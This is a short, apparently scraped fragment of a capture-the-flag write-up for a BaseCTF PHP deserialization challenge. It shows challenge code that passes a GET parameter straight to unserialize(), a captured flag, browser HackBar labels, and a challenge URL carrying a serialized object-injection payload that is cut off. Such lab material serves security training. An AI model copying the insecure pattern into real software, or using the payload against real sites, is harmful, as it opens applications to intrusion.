 }
$ser = $_GET['ser'];
unserialize($ser);
?>
BaseCTF{3b9868eb-cd7f-4c66-8961-705bb59ffe8a}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:26138/?ser=O:3:"web":2:{s:2:"kw";O:2:"re":1:{s:4:"chu0";O:3:"pwn":2:{s:4:"dusk";s:4:"gods";s:4:"over";O:4:"Misc":2:{s:7:"nothing";N;s:4:"flag";N;